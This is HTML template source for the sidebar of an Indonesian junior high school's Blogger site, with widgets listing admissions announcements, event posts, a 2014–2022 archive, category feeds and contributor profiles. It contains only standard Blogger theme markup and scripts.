<a href='https://smp.assaadah.sch.id/search/label/GURU' rel='tag'>GURU</a>,
<a href='https://smp.assaadah.sch.id/search/label/MURID' rel='tag'>MURID</a>,
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>,
<a href='https://smp.assaadah.sch.id/search/label/WALI%20MURID' rel='tag'>WALI MURID</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://smp.assaadah.sch.id/search?updated-max=2016-03-29T21:08:00-07:00&max-results=5&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://smp.assaadah.sch.id/search?updated-max=2014-02-04T19:12:00-08:00&max-results=5' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</span>
<a class='home-link' href='https://smp.assaadah.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<center><div class="aboutme-content"><img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVQSJTd-LOikbeDtvuU5NtwbcdA3OHkWKs63YPTzPNyQjwemzkSJVYXigHtO1sNp8s6JxfQoowPOV8tbfa8u3EDhNMZ6sbRH9hNE0uyER9I5tM-MLjJp558kwUB-l-mVrxkWocBHP5zaOa/s1600/logo+smp.png" />			<br /><p>SMP MA'ARIF ASSA'ADAH</p></div></center>
<style>
.aboutme-content img {
    border-radius: 50%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="#" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_rss"><i class="fa fa-rss social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">230,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html' target='_blank'>
<img alt='PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54/w72-h72-p-k-no-nu/Brosur+2018+2019+copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html'>PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019</a></div>
<div class='item-snippet'>               Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2018-2019     SMP BP Ma&#39;arif NU Assa&#39;adah     Sampurnan Bungah G...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' target='_blank'>
<img alt='PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/w72-h72-p-k-no-nu/0001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>PEMBERITAHUAN & UNDANGAN ISTIGHOSAH</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/selayang-pandang.html' target='_blank'>
<img alt='SELAYANG PANDANG' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjld8398Wg4SusCFgGc-nwa71UkTtLIBwcH7ZDeIr9OJbHoe9DZ0ffVPnoXpByyY6vO1g0ZNdm4K_IMhRjAa0g2CHkKsQ_8JvVLJoRU3oP0f4uKzwYvTPorXQ4zcmc2xG4N9BS3AFd9l5s/w72-h72-p-k-no-nu/100_9310.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2014/02/selayang-pandang.html'>SELAYANG PANDANG</a></div>
<div class='item-snippet'>       SMP ASSA&#8217;ADAH adalah diselenggarakan oleh Yayasan Pondok Pesantren Qomaruddin     yang berdiri sejak tahun. Mendapatkan berbagai prog...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html' target='_blank'>
<img alt='DARLING "Darusan Keliling"' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/w72-h72-p-k-no-nu/101_0338.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>DARLING "Darusan Keliling"</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2015/05/daftar-nama-siswai-yang-diterima-tahun.html' target='_blank'>
<img alt='DAFTAR NAMA SISWA/I YANG DITERIMA TAHUN PELAJARAN 2015-2016' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEido2x2bw6arY8NHSDEnBtrn_Il4-NBWpwLPb3zkAL9C0MELd-G9F6EdKK34WylmJ4KbGDZ6Z2SbLn3RziUQa-JtOD85gDCv4jOlPVU2QU2epvjnCwINyCeTScJvpG9JDfReqaSCMnqOOhS/w72-h72-p-k-no-nu/0002.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://smp.assaadah.sch.id/2015/05/daftar-nama-siswai-yang-diterima-tahun.html'>DAFTAR NAMA SISWA/I YANG DITERIMA TAHUN PELAJARAN 2015-2016</a></div>
<div class='item-snippet'>&#160;DAFTAR NAMA SISWA/I YANG DITERIMA TAHUN PELAJARAN 2015-2016                                            Untuk itu bagi siswa/I yang telah di...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/11/penerimaan-siswa-baru-tahun-pelajaran.html'>PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2014...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/09/kepala-sekolah-smp-bp-maarif-nu-assaadah.html'>KEPALA SEKOLAH SMP BP MA&#39;ARIF NU ASSA&#39;ADAH</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/04/calon-peserta-didik-baru.html'>CALON PESERTA DIDIK BARU (Update Tgl 29/4/14)</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>TRY OUT AKBAR SUKSES USBN</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>PENERIMAAN PESERTA DIDIK BARU (PPDB)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://smp.assaadah.sch.id/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>Kalender Kegiatan Ujian Kelas IX</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/kontak.html'>Kontak</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>KARNAVAL 2014</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>JUARA II PIDATO 3 BAHASA 2014</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/galleri.html'>Galleri</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>DARLING &quot;Darusan Keliling&quot;</a></li>
<li><a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>PEMBERITAHUAN &amp; UNDANGAN ISTIGHOSAH</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
E.T.A . Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/PENGUMUMAN">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/PENGUMUMAN?max-results=10">Pengumuman</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/PENGUMUMAN?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/SELAYANG PANDANG">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/SELAYANG PANDANG?max-results=10">Selayang Pandang</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/SELAYANG PANDANG?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/GALLERI">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/GALLERI?max-results=10">Galleri</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/GALLERI?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML29'>
<div class='catbox-even'>
<script>
                          document.write('<span class="index"><a href="/search/label/PROFIL SEKOLAH">Index</a></span>');
                                         document.write('<h1 class="catbox-title"><a href="/search/label/PROFIL SEKOLAH?max-results=10">PROFIL SEKOLAH</a></h1>');
                        </script>
<ul>
<script>
                            document.write("<script src=\"/feeds/posts/default/-/PROFIL SEKOLAH?max-results="+numposts4+"&orderby=published&alt=json-in-script&callback=showrecentposts5\"><\/script>");
                          </script>
</ul>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
Kontributor
</h2>
<div class='widget-content'>
<ul>
<li>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17673266188451220619' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dedy
</a>
</li>
<li>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11008406527786454123' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SMP ASSAADAH BUNGAH
</a>
</li>
<li>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12964597074075693987' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
smp assaadah bungah
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8051666098338562385?origin\x3dhttps://smp.assaadah.sch.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>
Tags
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GALLERI'>
GALLERI
</a>
<span dir='ltr'>
                                        (
                                        27
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GURU'>
GURU
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KALENDER%20AKADEMIK'>
KALENDER AKADEMIK
</a>
<span dir='ltr'>
                                        (
                                        3
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KONTAK'>
KONTAK
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN'>
LAIN LAIN
</a>
<span dir='ltr'>
                                        (
                                        6
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/MURID'>
MURID
</a>
<span dir='ltr'>
                                        (
                                        4
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN'>
PENGUMUMAN
</a>
<span dir='ltr'>
                                        (
                                        31
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST'>
POPULAR POST
</a>
<span dir='ltr'>
                                        (
                                        10
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PRESTASI'>
PRESTASI
</a>
<span dir='ltr'>
                                        (
                                        4
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PROFIL%20SEKOLAH'>
PROFIL SEKOLAH
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/SELAYANG%20PANDANG'>
SELAYANG PANDANG
</a>
<span dir='ltr'>
                                        (
                                        2
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/STRUKTUR'>
STRUKTUR
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/VISI%20MISI'>
VISI MISI
</a>
<span dir='ltr'>
                                        (
                                        1
                                        )
                                      </span>
</li>
<li>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/WALI%20MURID'>
